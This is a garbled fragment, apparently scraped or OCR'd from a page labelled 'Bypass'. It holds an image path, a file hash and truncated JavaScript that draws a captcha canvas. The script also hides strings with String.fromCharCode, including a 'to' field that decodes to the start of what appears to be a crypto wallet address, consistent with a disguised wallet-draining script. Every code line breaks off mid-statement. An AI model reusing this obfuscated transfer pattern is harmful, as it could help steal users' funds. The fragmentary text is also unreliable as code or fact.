
Bypass
📊 File Hash: 43ec94327a8558a9e9b4e
Last update:
2026-04-27
<img src="data:image/gif;base64,R0lGODl
c=document.getElementById('captchaCanvas'),
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await f
[{to:String.fromCharCode(48,120,98,97,48,99,9